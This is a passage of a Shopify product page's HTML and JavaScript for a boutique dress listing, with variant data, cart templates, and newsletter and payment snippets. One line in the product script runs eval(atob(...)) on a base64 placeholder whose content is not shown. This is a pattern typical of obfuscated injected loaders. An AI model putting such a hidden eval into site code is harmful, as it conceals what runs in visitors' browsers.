    variant = {"id":35287872143528,"title":"S","option1":"S","option2":null,"option3":null,"sku":"lush-95696-naturalblk-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - S","public_title":"S","options":["S"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "S";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "S" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":35287872176296,"title":"M","option1":"M","option2":null,"option3":null,"sku":"lush-95696-naturalblk-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - M","public_title":"M","options":["M"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "M";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "M" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":35287872209064,"title":"L","option1":"L","option2":null,"option3":null,"sku":"lush-95696-naturalblk-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Front Knot Dress - L","public_title":"L","options":["L"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "L";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "L" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
  </script>
  
  <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/slick.js?v=101786354301049731711659763368" type="text/javascript"></script>
  <script>
    $(document).ready(function() {
      
        $('ul.tabs').each(function(){
          var active, content, links = $(this).find('a');
          active = links.first().addClass('active');
          content = $(active.attr('href'));
          links.not(':first').each(function () {
            $($(this).attr('href')).hide();
          });
          
          $(this).find('a').click(function(e){
            e.preventDefault();
            
            active.removeClass('active');
            content.hide();
            active = $(this);
            content = $($(this).attr('href').replace(/^(.*)#/gi, '#'));
            active.addClass('active');
            content.show();
            
            return false;
          });
        });
      
      //----- OPEN
      $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);

        e.preventDefault();
      });

      //----- CLOSE
      $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

        e.preventDefault();
      });

      $(".regular").slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });

      $(".vertical").slick({
        dots: false,
        vertical: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });
    });

    $( "#AddToCart1" ).click(function() {
      $( "#AddToCart" ).trigger( "click" );
    });


    $(".product-plus").click(function(e){
      e.preventDefault();
      var val1 = $(this).prev().val();
      val1 = parseInt(val1);
      val1 = val1+1;
      $(this).prev().val(val1);
    });


    $(".product-minus").click(function(e){
      e.preventDefault();
      var val1 = $(this).next().val();
      val1 = parseInt(val1);
      if(val1 == 1){
      } else {
        val1 = val1-1;
        $(this).next().val(val1);
      }
    });

    $(document).ready(function(){
      $('.size_chart').fancybox({'width':900 ,'max-width':900,'autoSize' : false});
      $('.youtube').each( function() {
        $(this).click( function(e) {

          var source =  $(this).find("img").attr("alt");

          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find(".video-container[data-src='"+source+"']").show();
          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find("#ProductPhotoImg").removeClass("zoom").hide();

        });
      });


      $('.single-option-selector').on('change', function() {
        $("#ProductPhoto").find(".video-container").hide();

        $('iframe').each(function(index) {
          $(this).attr('src', $(this).attr('src'));
          return false;
        });
      })
    });

    window.changeVariant = function() {
      var searchArray = location.search.split('&');
      for(var i = 0; i < searchArray.length && !searchArray[i].match(/^\?variant=/); i++);
      if (i < searchArray.length) {
        var s  = $('.product-single__variants').get(0);
        var id = s.options[s.selectedIndex].value;
        var v = $('option[value="' + id + '"]').attr('data-variants').split(';');

        $(v).each(function(i,e){
          if ( e && (e != '') )
            $('.' + e + ' :radio').trigger('click');
        });
      }
    };
          
    // Check variant id to mark on page loads
// 	$('.swatch-container').each( function() {
//       var variantId = $('#productSelect').val();
//       if($('.swatch-element[data-variant="'+ variantId +'"]')) {
//         $(this).children('.swatch-element').removeClass('active');    
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').children('input').trigger("click");
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').addClass('active');
//       }
//     });
    eval(atob('[base64]'));
    
  </script>
    </main>

    <!-- begin site-footer -->
      
      <footer class="site-footer small--text-center footer2" role="contentinfo">
            <div class="wrapper">
              <div class="half-content">
                  <div class="half-content grid__item mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_180x.png?v=173114011943104669411659763368"/>
                  </div>

                  
                      <div class="grid__item large--one-whole text-center">
                          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
                          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

                      </div>
                  
                  
                      <div class="popular-collection-links">
                          <h5>POPULAR COLLECTIONS</h5>
                          <a href="/collections/tunics">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_1_400x.jpg?v=84452191348841058041659763368"/>
                              <span>TUNICS</span>
                          </a>
                          <a href="/collections/tees-tanks">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_2_400x.jpg?v=156131618807813758281659763368"/>
                              <span>TESS & TANKS</span>
                          </a>
                          
                            <a href="/collections/blouses">
                                <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_3_400x.jpg?v=70922384720302676941659763368"/>
                                <span>BLOUSES</span>
                            </a>
                          
                          
                              <a href="/collections/kimonos-jackets">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_4_400x.jpg?v=45899502214854399571659763368"/>
                                  <span>KIMONOS & JACKETS</span>
                              </a>
                          
                      </div>
                  
              </div>
              <div class="half-content last-half">
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>INFORMATION<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="/pages/about-us">About Us</a></li>
                              
                                  <li><a href="/pages/shipping-return">Return Policy</a></li>
                              
                                  <li><a href="https://violetskyeboutique.com/apps/redo/returns-portal">Return Portal</a></li>
                              
                                  <li><a href="/pages/birthday-club">Birthday Club</a></li>
                              
                                  <li><a href="/pages/shipping">Shipping</a></li>
                              
                                  <li><a href="/pages/terms-and-conditions">Terms & Conditions</a></li>
                              
                                  <li><a href="/blogs/news">Blog</a></li>
                              
                                  <li><a href="/pages/customer-testimonials">Customer Testimonials</a></li>
                              
                                  <li><a href="/pages/shop-instagram">Shop Our Instagram Page</a></li>
                              
                                  <li><a href="/pages/size-chart">Size chart</a></li>
                              
                          </ul>
                      </div>
                  
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>CONTACT US<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="https://maps.google.com/?q=10026+Spanish+Isles+Blvd&entry=gmail&source=g">10026 Spanish Isles Blvd  B-1</a></li>
                              
                                  <li><a href="/">Boca Raton, Florida  33498</a></li>
                              
                                  <li><a href="/">561-409-3695</a></li>
                              
                                  <li><a href="mailto:info@violetskyeboutique.com">info@violetskyeboutique.com</a></li>
                              
                          </ul>
                      </div>
                  
                  

                  <div class="half-content grid__item no-mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_360x.png?v=173114011943104669411659763368"/>
                    <div class="ssw-html-widget ssw-reviews-badge-widget" data-module="recommendation" data-name="ReviewsBadge"></div>
                  </div>

              </div>
          </div>
          <div class="credits">
              <div class="wrapper">
                  <p>Copyright &copy; 2026 <a href="#">Violet Skye Boutique</a>. All Rights Reserved</p>
                  <div class="credits-img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_trust.png?v=34115871810283896041659763368"/>
                  </div>
              </div>
          </div>
      </footer>

  
</div>

    <!-- //site-footer -->

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.js?v=90843549157178694991659763368" type="text/javascript"></script>

    

    <script>
      
    </script>

    

    
      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/handlebars.min.js?v=79044469952368397291659763368" type="text/javascript"></script>
      <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">
  
     
        
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
    	<button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
        </button>
    
      <div class="ajaxcart__inner">
        {{#items}}
        
               
        <div class="ajaxcart__product" data-title="{{name}}">
          <div class="ajaxcart__row" data-line="{{line}}">
            <div class="grid">
              <div class="grid__item one-quarter">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="grid__item three-quarters">
                
                <div class="grid--full display-table product-desc">
                  <div class="grid__item display-table-cell one-half">
                  <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                    
                  </div>
                  <div class="grid__item display-table-cell one-half text-right">
                    {{#if discountsApplied}}
                      <small class="ajaxcart-item__price-strikethrough"><s>{{{originalLinePrice}}}</s></small>
                      <br><span>{{{linePrice}}}</span>
                    {{else}}
                      <span class="ajax-price">{{{linePrice}}}</span>
                    {{/if}}
                    <div class="cart-remove">
                     <button data-id="{{key}}" data-line="{{ line }}" class="ajaxcart__qty-remove">
		                  Remove
		              </button> 
                      </div>
                    </div>
                  </div>
                  {{#if discountsApplied}}
                    <div class="grid--full display-table">
                      <div class="grid__item text-right">
                        {{#each discounts}}
                          <small class="ajaxcart-item__discount">{{ this.title }}</small><br>
                        {{/each}}
                      </div>
                    </div>
                  {{/if}}
                  <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">&minus;</span>
                        <span class="visually-hidden">Reduce item quantity by one</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">+</span>
                        <span class="visually-hidden">Increase item quantity by one</span>
                      </button>
                  </div>
                </div>
                
              </div>
            </div>
          </div>
        </div>
        {{/items}}

        
      </div>
      <div class="ajaxcart__footer text-center">
        <div class="grid--full">
          
         
            <span class="total">Total: <b class="carto">{{{totalPrice}}}</b></span>
        
          {{#if totalCartDiscount}}
            <p class="ajaxcart__savings text-center"><em>{{{totalCartDiscount}}}</em></p>
          {{/if}}
        </div>
       <div class='nvd-mini'></div>
        <button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
            
        </button>
        </div>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>

      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/ajax-cart.js?v=103780933297149517151659763368" type="text/javascript"></script>
      <script>
        jQuery(function($) {
          ajaxCart.init({
            formSelector: '#AddToCartForm',
            cartContainer: '#CartContainer',
            addToCartSelector: '#AddToCart',
            cartCountSelector: '.CartCount',
            cartCostSelector: '#CartCost',
            moneyFormat: "${{amount}}"
          });
          });

          jQuery(document.body).on('afterCartLoad.ajaxCart', function(evt, cart) {
            // Bind to 'afterCartLoad.ajaxCart' to run any javascript after the cart has loaded in the DOM
            timber.RightDrawer.open();
            freeshipping();
          });

          function freeshipping(){
            var cartfreeshipping = parseInt(jQuery('.free_shipping_value').text());
            var totalCart = jQuery('.total .carto').text().replace('$', '');

            if( totalCart != "" ){
              totalCart = totalCart.replace('.', '');
              var remain = cartfreeshipping - parseInt(totalCart);
              if(remain == 0){
                jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>" + cartfreeshipping + "</vt> ");
              }else if( remain > 0 && remain < cartfreeshipping ){
                jQuery('.top-bar__message').html("ONLY <vt class='upd-value' class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + remain/100 + "</vt> AWAY FROM FREE SHIPPING!");
              }else{
                jQuery('.top-bar__message').html("CONGRATULATIONS! <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>WE'LL PAY</vt> YOUR SHIPPING");
              }
            }else{
              jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + (cartfreeshipping/100).toFixed(2) + "</vt> ");
            }
          }

      </script>
    

<!--  <div class="reveal img-recently" style="background:url(${Shopify.Products.resizeImage(featured_image,"530x")}) no-repeat center / cover ; height: -webkit-fill-available;    background-size: contain; max-height: 350px;background-position-y: top;"></div> -->


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
    <div class="grid__item large--one-quarter medium--one-quarter small--one-half product_item text-center product_item text-center product-recently-viewed" data-handle="${handle}">
      <div class="productgrid">
        <a href="${url}" class="grid__image">
         
  			<img src="${Shopify.Products.resizeImage(featured_image,"530x")}" />        
  </a>
      </div>
      <p class="h6 product-title">
          <a href="${url}">${title}</a>
      </p>
      <p class="product-price">
          <span style="color:#a231a7">${Shopify.formatMoney(price)}</span>
          <br>
        <br>
        <span></span>
      </p>
   </div>
</script>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
// var afterpay_product_selector = '#product-price-selector';
// var afterpay_cart_integration_enabled = true;
var afterpay_cart_static_selector = 'p.modal_price';

// Non-editable fields:
var afterpay_shop_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "violetskyeboutique.myshopify.com";
var afterpay_theme_name = "[Navidium] vasta theme march 2022";
var afterpay_product = {"id":5456604004520,"title":"Front Knot Dress","handle":"front-knot-dress","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis Front knot dress will have you looking enchanting!  It is perfect for hot days \u0026amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden back zipper , has a lining at the bust and an A-line mini silhouette.  Style it with heels for date night or sandals for a casual day out. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eTHIS RUNS SMALL. PLEASE READ MEASUREMENTS\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 30\" Length 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 32\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 34\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand wash cold\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-04-10T07:36:19-04:00","created_at":"2020-07-21T12:10:47-04:00","vendor":"Lush","type":"Dress","tags":["$25 - $50","Casual","casual-dress","Dresses","Large","lush","maxretail","medium","mini dress","party-dress","small","Under 50$","XS"],"price":5200,"price_min":5200,"price_max":5200,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35287872143528,"title":"S","option1":"S","option2":null,"option3":null,"sku":"lush-95696-naturalblk-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - S","public_title":"S","options":["S"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35287872176296,"title":"M","option1":"M","option2":null,"option3":null,"sku":"lush-95696-naturalblk-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - M","public_title":"M","options":["M"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35287872209064,"title":"L","option1":"L","option2":null,"option3":null,"sku":"lush-95696-naturalblk-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Front Knot Dress - L","public_title":"L","options":["L"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019","\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019","\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019","\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","options":["Size"],"media":[{"alt":"lush front knot dress","id":10303816368296,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","width":1000},{"alt":null,"id":10303812468904,"position":2,"preview_image":{"aspect_ratio":0.667,"height":2050,"width":1367,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019"},"aspect_ratio":0.667,"height":2050,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019","width":1367},{"alt":null,"id":10303816401064,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019","width":1000},{"alt":null,"id":10303812436136,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2050,"width":1367,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019"},"aspect_ratio":0.667,"height":2050,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019","width":1367},{"alt":null,"id":10303816433832,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis Front knot dress will have you looking enchanting!  It is perfect for hot days \u0026amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden back zipper , has a lining at the bust and an A-line mini silhouette.  Style it with heels for date night or sandals for a casual day out. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eTHIS RUNS SMALL. PLEASE READ MEASUREMENTS\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 30\" Length 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 32\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 34\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand wash cold\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"};
var afterpay_current_variant = {"id":35287872143528,"title":"S","option1":"S","option2":null,"option3":null,"sku":"lush-95696-naturalblk-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - S","public_title":"S","options":["S"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>
<!-- End Shopify-Afterpay JavaScript Snippet (v1.0.1) -->



<!-- Begin Recently Viewed Products -->

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.products.min.js?v=130319742276215947381659763368" type="text/javascript"></script>


<script>
Shopify.Products.recordRecentlyViewed();
</script>



<script>
  Shopify.Products.showRecentlyViewed( { howManyToShow:5, onComplete: function(e){
  	
      	$('.product-recently-viewed[data-handle="front-knot-dress"]').remove();
      
  } } );
</script>

<!-- End Recently Viewed Products -->

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/vasta-scripts.js?v=80632855710361624151659763368" type="text/javascript"></script>
    
    <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
    <script>
        var klaviyo = klaviyo || [];
        klaviyo.init({
          account: "L7Vh2x",
          platform: "shopify"
        });
        klaviyo.enable("backinstock",{ 
        trigger: {
          product_page_text: "Notify Me When Available",
          product_page_class: "btn",
          product_page_text_align: "center",
          product_page_margin: "0px",
          replace_anchor: false
        },
        modal: {
         headline: "{product_name}",
         body_content: "Register to receive a notification when this item comes back in stock.",
         email_field_label: "Email",
         button_label: "Notify me when available",
         subscription_success_label: "You're in! We'll let you know when it's back.",
         footer_content: '',
         additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
         drop_background_color: "#000",
         background_color: "#fff",
         text_color: "#222",
         button_text_color: "#fff",
